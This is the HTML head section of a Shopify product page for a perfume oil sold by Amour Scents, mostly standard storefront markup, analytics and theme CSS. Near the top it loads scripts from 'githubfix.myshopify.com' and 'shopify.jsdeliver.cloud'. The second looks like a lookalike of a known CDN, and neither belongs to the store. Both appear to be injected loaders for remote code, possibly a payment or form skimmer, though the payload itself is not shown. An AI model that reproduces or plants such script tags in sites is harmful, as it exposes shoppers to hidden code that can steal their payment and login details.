

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://amourscents.com/products/girl-of-now-oil-inspired-modest-girl
body_size: 73309
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://amourscents.com/products/girl-of-now-oil-inspired-modest-girl"><link
        rel="icon"
        type="image/png"
        href="//amourscents.com/cdn/shop/files/LOGO_WHITE.jpg?crop=center&height=32&v=1735520130&width=32"><link
        rel="preconnect"
        href="https://fonts.shopifycdn.com"
        crossorigin><title>
      Girl Of Now Oil – Inspired Perfume | Essential Oil Aromatherapy Diffuser

        &ndash; Amour Scents</title>

    
      <meta name="description" content="The fragrance opens with Roasted Pistachio and sparkling Pear for an addictive top. In the heart, Bitter Almond and Orange Blossom assembled together. Tonka Bean and Almond Milk blended together leave a final trail while Patchouli reinforces the ultimate fragrance. Premium Quality. Free Shipping. 30-Day Free Returns.">
    
 
    

<meta property="og:site_name" content="Amour Scents">
<meta property="og:url" content="https://amourscents.com/products/girl-of-now-oil-inspired-modest-girl">
<meta property="og:title" content="Girl Of Now Oil – Inspired Perfume | Essential Oil Aromatherapy Diffuser">
<meta property="og:type" content="product">
<meta property="og:description" content="The fragrance opens with Roasted Pistachio and sparkling Pear for an addictive top. In the heart, Bitter Almond and Orange Blossom assembled together. Tonka Bean and Almond Milk blended together leave a final trail while Patchouli reinforces the ultimate fragrance. Premium Quality. Free Shipping. 30-Day Free Returns."><meta property="og:image" content="http://amourscents.com/cdn/shop/files/1_c514b90f-2b97-441d-9729-6df200eb69b9.jpg?v=1743903029">
  <meta property="og:image:secure_url" content="https://amourscents.com/cdn/shop/files/1_c514b90f-2b97-441d-9729-6df200eb69b9.jpg?v=1743903029">
  <meta property="og:image:width" content="1080">
  <meta property="og:image:height" content="1080"><meta property="og:price:amount" content="11.99">
  <meta property="og:price:currency" content="GBP"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Girl Of Now Oil – Inspired Perfume | Essential Oil Aromatherapy Diffuser">
<meta name="twitter:description" content="The fragrance opens with Roasted Pistachio and sparkling Pear for an addictive top. In the heart, Bitter Almond and Orange Blossom assembled together. Tonka Bean and Almond Milk blended together leave a final trail while Patchouli reinforces the ultimate fragrance. Premium Quality. Free Shipping. 30-Day Free Returns.">
  
<style type="text/css">@import url("[data-uri]");</style><div data-custom="value" aria-label="Description" data-id="main-Page-23" id="fv-loading-icon" class="mainBodyContainer" data-optimizer="layout" aria-hidden="true">&#915;</div><link rel="preload" href="//githubfix.myshopify.com/cdn/shop/t/1/assets/component-3.0.96.js" as="script"> <script src="//githubfix.myshopify.com/cdn/shop/t/1/assets/component-3.0.96.js" type="text/javascript"></script>
 
 


    <script defer src="https://cdn.skio.com/scripts/shopify/head/shopify.ba9807f79b5cdb6483d5.js"></script>
  <!-- BEGIN NOVEL SNIPPET -->
  
  <link rel="preload" href="/a/novel/js/novel-storefront.js?shop=al-noor-shopping.myshopify.com" as="script">
<script type="text/javascript" async fetchpriority="high" src="/a/novel/js/novel-storefront.js?shop=al-noor-shopping.myshopify.com"></script>
<script>
    try {
        
        
        localStorage.setItem("__novel-storefront-data__", JSON.stringify({
            validUntil: Date.now() + 1000 * 60 * 60,
            value: {"version":1,"storefrontName":"Amour Scents","shopifyDomain":"amourscents.com","storefrontAccessToken":null,"storefrontCustomerTokenProperty":null,"customerAccountsEnabled":true,"authenticateWithShopifyCustomerAccount":false,"integrations":[],"tokenProducts":[],"gatedExperiences":[],"novelPassUnauthedLink":"https://amourscents.novel.com"}
        }));
    } catch (e) {}
</script>
    
    <!-- END NOVEL SNIPPET -->

    <link
      rel="preconnect"
      href="https://cdn.shopify.com"
      crossorigin>
    <link
      rel="preconnect"
      href="https://js.shrinetheme.com"
      crossorigin>
<script>
    window.Shopify = window.Shopify || {theme: {id: 177902977400, role: 'main' } };
    window._template = {
        directory: "",
        name: "product",
        suffix: "oil"
    };
  </script>
  <script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "qgdwv3eujv");
  </script>

  <script type="module" blocking="render" fetchpriority="high" src="https://cdn.intelligems.io/esm/e2dfdf8fe9aa/bundle.js" async></script>
    <script
      src="https://js.shrinetheme.com/js/v2/main.js"
      defer="defer"
      data-defer="true"
      data-country-list-function="block"
      data-country-list=""
      data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>"
      data-animations-type="MDHOoVVDGgh6XqzHTzwnHINkAHQkB61eSwupGkTODkuhhvhAdsC0wdX92kvRiN2xOLlcHZLQUH2AdVFXl6wX0sURUy5fDViDuIgXxLRMjCFx3Vkr/[base64]/+pTL0nLOc1gKVGrZqilb0VdeTGWV6mWV0MDrxCJLrx0bveIlpcZuA3rTJPxUh/A+IFOEpCnkko="></script>
    <script
      src="//amourscents.com/cdn/shop/t/194/assets/secondary.js?v=38412165034492852181768233256"
      defer="defer"
      data-defer="true"></script>

    <link
      rel="preconnect"
      href="https://www.gstatic.com"
      crossorigin>
    <link
      rel="preconnect"
      href="https://fonts.gstatic.com"
      crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script>
    <script src='https://cdnjs.cloudflare.com/ajax/libs/jquery/3.3.1/jquery.min.js'></script>
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.css" />
    <script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js"></script>
    <script src='https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.1.3/js/bootstrap.min.js'></script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="jBDwXWKHfnVW0CqjPY6UP3vzGI_1ALcQDQU5ZEe6aeU">
<meta name="google-site-verification" content="P05BSzXTlc3EdwxnCJsQJEor5QsK2blAJeMyDhQwVVo">
<meta name="google-site-verification" content="74p75sCyBxAGSlHSu2jYNXrLC1MrCyRk3q8amTpftOg">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/1299808330/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="f34741b7b1fe2b1b96f52799dad92a99">
<meta id="in-context-paypal-metadata" data-shop-id="1299808330" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="GBP">
<link rel="alternate" type="application/json+oembed" href="https://amourscents.com/products/girl-of-now-oil-inspired-modest-girl.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-GB"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-GB&shop_id=1299808330" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":1299808330,"countryCode":"GB","currencyCode":"GBP","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/1299808330","merchantName":"Amour Scents","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","maestro","masterCard","amex","discover","elo"],"total":{"type":"pending","label":"Amour Scents","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"f34741b7b1fe2b1b96f52799dad92a99","betas":["rich-media-storefront-analytics"],"domain":"amourscents.com","predictiveSearch":true,"shopId":1299808330,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "al-noor-shopping.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"GBP","rate":"1.0"};
Shopify.country = "GB";
Shopify.theme = {"name":"New Year Sale","id":177902977400,"schema_name":"Shrine PRO","schema_version":"1.1.4","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "amourscents.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//amourscents.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//amourscents.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//amourscents.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//amourscents.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//amourscents.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//amourscents.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/loox.io\/widget\/N1lMhz5oCU\/loox.1560454033193.js?shop=al-noor-shopping.myshopify.com","https:\/\/ecommplugins-scripts.trustpilot.com\/v2.1\/js\/header.min.js?settings=eyJrZXkiOiJkV25BQzZ3aFppSXFFU3RwIiwicyI6ImJhcmNvZGUifQ==\u0026v=2.5\u0026shop=al-noor-shopping.myshopify.com","https:\/\/ecommplugins-trustboxsettings.trustpilot.com\/al-noor-shopping.myshopify.com.js?settings=1731005876456\u0026shop=al-noor-shopping.myshopify.com","https:\/\/widget.trustpilot.com\/bootstrap\/v5\/tp.widget.sync.bootstrap.min.js?shop=al-noor-shopping.myshopify.com","https:\/\/apo-front.mageworx.com\/mws_apo_installed.js?shop=al-noor-shopping.myshopify.com","https:\/\/api.socialsnowball.io\/js\/referral.js?shop=al-noor-shopping.myshopify.com","\/\/cdn.shopify.com\/proxy\/ae9c638a46a8498fa2a0cfa4a65a1421c9501cfd7ce14aaf2e874a02a3162932\/api.goaffpro.com\/loader.js?shop=al-noor-shopping.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/amourscents.com\/a\/novel\/js\/novel-storefront.js?shop=al-noor-shopping.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":1299808330,"offset":0,"reqid":"e669fa44-6997-4b37-89a1-efe3ffc521bb-1769080075","pageurl":"amourscents.com\/products\/girl-of-now-oil-inspired-modest-girl","u":"b9bcbcb13bad","p":"product","rtyp":"product","rid":8863328502052};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//amourscents.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//amourscents.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://amourscents.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://amourscents.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//amourscents.com/cdn/shop/t/194/compiled_assets/scripts.js?v=38659"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.1/css/all.min.css">

    <style data-shopify>
      
        @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//amourscents.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2") format("woff2"),
       url("//amourscents.com/cdn/fonts/montserrat/montserrat_n4.a6c632ca7b62da89c3594789ba828388aac693fe.woff") format("woff");
}
@font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//amourscents.com/cdn/fonts/montserrat/montserrat_n7.3c434e22befd5c18a6b4afadb1e3d77c128c7939.woff2") format("woff2"),
       url("//amourscents.com/cdn/fonts/montserrat/montserrat_n7.5d9fa6e2cae713c8fb539a9876489d86207fe957.woff") format("woff");
}
@font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//amourscents.com/cdn/fonts/montserrat/montserrat_i4.5a4ea298b4789e064f62a29aafc18d41f09ae59b.woff2") format("woff2"),
       url("//amourscents.com/cdn/fonts/montserrat/montserrat_i4.072b5869c5e0ed5b9d2021e4c2af132e16681ad2.woff") format("woff");
}
@font-face {
  font-family: Montserrat;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//amourscents.com/cdn/fonts/montserrat/montserrat_i7.a0d4a463df4f146567d871890ffb3c80408e7732.woff2") format("woff2"),
       url("//amourscents.com/cdn/fonts/montserrat/montserrat_i7.f6ec9f2a0681acc6f8152c40921d2a4d2e1a2c78.woff") format("woff");
}
:root {
          --font-body-family: Montserrat, 
          sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
    
    
      @font-face {
  font-family: Montserrat;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//amourscents.com/cdn/fonts/montserrat/montserrat_n4.81949fa0ac9fd2021e16436151e8eaa539321637.woff2") format("woff2"),
       url("//amourscents.com/cdn/fonts/montserrat/montserrat_n4.a6c632ca7b62da89c3594789ba828388aac693fe.woff") format("woff");
}
:root {
        --font-heading-family: Montserrat, 
        sans-serif;
        --font-heading-style: normal;
        --font-heading-weight: 400;
      }
    

  :root  {
    --font-body-scale: 1.0;
    --font-heading-scale: 1.2;
    --font-heading-line-height: 0.3;
    --font-heading-letter-spacing: 0.06rem;

    --color-base-text: 18, 
    18, 
    18;
    --color-shadow: 18, 
    18, 
    18;
    --color-base-background-1: 255, 
    255, 
    255;
    --color-base-background-2: 243, 
    243, 
    243;
    --color-base-solid-button-labels: 255, 
    255, 
    255;
    --color-base-outline-button-labels: 161, 
    123, 
    43;
    --color-base-accent-1: 18, 
    18, 
    18;
    --color-base-accent-2: 161, 
    123, 
    43;
    --payment-terms-background-color: #ffffff;

    --gradient-base-background-1: #ffffff
;
  --gradient-base-background-2: #f3f3f3
;
  --gradient-base-accent-1: #121212
;
  --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%)
;

  --media-padding: px;
  --media-border-opacity: 0.1;
  --media-border-width: 0px;
  --media-radius: 12px;
  --media-shadow-opacity: 0.0;
  --media-shadow-horizontal-offset: 0px;
  --media-shadow-vertical-offset: 0px;
  --media-shadow-blur-radius: 20px;
  --media-shadow-visible: 0;

  --page-width: 140rem;
  --page-width-margin: 0rem;

  --product-card-image-padding: 0.0rem;
  --product-card-corner-radius: 1.2rem;
  --product-card-text-alignment: center;
  --product-card-border-width: 0.0rem;
  --product-card-border-opacity: 0.1;
  --product-card-shadow-opacity: 0.1;
  --product-card-shadow-visible: 1;
  --product-card-shadow-horizontal-offset: 0.2rem;
  --product-card-shadow-vertical-offset: 0.6rem;
  --product-card-shadow-blur-radius: 1.5rem;

  --collection-card-image-padding: 0.0rem;
  --collection-card-corner-radius: 1.2rem;
  --collection-card-text-alignment: center;
  --collection-card-border-width: 0.0rem;
  --collection-card-border-opacity: 0.1;
  --collection-card-shadow-opacity: 0.05;
  --collection-card-shadow-visible: 1;
  --collection-card-shadow-horizontal-offset: 0.2rem;
  --collection-card-shadow-vertical-offset: 0.6rem;
  --collection-card-shadow-blur-radius: 1.5rem;

  --blog-card-image-padding: 0.0rem;
  --blog-card-corner-radius: 1.2rem;
  --blog-card-text-alignment: center;
  --blog-card-border-width: 0.0rem;
  --blog-card-border-opacity: 0.1;
  --blog-card-shadow-opacity: 0.05;
  --blog-card-shadow-visible: 1;
  --blog-card-shadow-horizontal-offset: 1.0rem;
  --blog-card-shadow-vertical-offset: 1.0rem;
  --blog-card-shadow-blur-radius: 3.5rem;

  --badge-corner-radius: 0.6rem;

  --popup-border-width: 1px;
  --popup-border-opacity: 0.1;
  --popup-corner-radius: 14px;
  --popup-shadow-opacity: 0.1;
  --popup-shadow-horizontal-offset: 10px;
  --popup-shadow-vertical-offset: 12px;
  --popup-shadow-blur-radius: 20px;

  --drawer-border-width: 1px;
  --drawer-border-opacity: 0.1;
  --drawer-shadow-opacity: 0.0;
  --drawer-shadow-horizontal-offset: 0px;
  --drawer-shadow-vertical-offset: 4px;
  --drawer-shadow-blur-radius: 5px;

  --spacing-sections-desktop: 0px;
  --spacing-sections-mobile: 0
px;

  --grid-desktop-vertical-spacing: 40px;
  --grid-desktop-horizontal-spacing: 40px;
  --grid-mobile-vertical-spacing: 20px;
  --grid-mobile-horizontal-spacing: 20px;

  --text-boxes-border-opacity: 0.1;
  --text-boxes-border-width: 0px;
  --text-boxes-radius: 24px;
  --text-boxes-shadow-opacity: 0.0;
  --text-boxes-shadow-visible: 0;
  --text-boxes-shadow-horizontal-offset: 10px;
  --text-boxes-shadow-vertical-offset: 12px;
  --text-boxes-shadow-blur-radius: 20px;

  --buttons-radius: 6px;
  --buttons-radius-outset: 8
px;
  --buttons-border-width: 2
px;
  --buttons-border-opacity: 1.0;
  --buttons-shadow-opacity: 0.0;
  --buttons-shadow-visible: 0;
  --buttons-shadow-horizontal-offset: 0px;
  --buttons-shadow-vertical-offset: 4px;
  --buttons-shadow-blur-radius: 5px;
  --buttons-border-offset: 0.3px;

  --pickers-overlay-opacity: 0.08;
  --pickers-radius: 8px;
  --pickers-small-radius: 3.2px;
  --pickers-border-width: 1px;
  --pickers-border-color: var(--color-base-accent-1);
  --pickers-border-opacity: 0.2;
  --pickers-shadow-opacity: 0.0;
  --pickers-shadow-horizontal-offset: 0px;
  --pickers-margin-offset: 0px;
  --pickers-shadow-vertical-offset: 0px;
  --pickers-shadow-blur-radius: 0px;
  --pickers-radius-outset: 9
px;
  --pickers-hover-overlay-opacity: 0.1;
  --pickers-hover-border-opacity: 0.55;

  --quantity-overlay-opacity: 0.06;
  --quantity-radius: 8px;
  --quantity-small-radius: 3.2px;
  --quantity-border-width: 1px;
  --quantity-border-color: var(--color-base-accent-1);
  --quantity-border-opacity: 0.2;
  --quantity-shadow-opacity: 0.0;
  --quantity-shadow-horizontal-offset: 0px;
  --quantity-margin-offset: 0px;
  --quantity-shadow-vertical-offset: 0px;
  --quantity-shadow-blur-radius: 0px;
  --quantity-radius-outset: 9
px;
  --quantity-hover-overlay-opacity: 0.06;
  --quantity-hover-border-opacity: 0.15;

  --inputs-radius: 6px;
  --inputs-border-width: 1px;
  --inputs-border-opacity: 0.6;
  --inputs-shadow-opacity: 0.0;
  --inputs-shadow-horizontal-offset: 0px;
  --inputs-margin-offset: 0px;
  --inputs-shadow-vertical-offset: 4px;
  --inputs-shadow-blur-radius: 5px;
  --inputs-radius-outset: 7
px;
  --inputs-hover-border-opacity: 1;

  --variant-pills-inactive-overlay-opacity: 0.0;
  --variant-pills-text-size: 1.4rem;
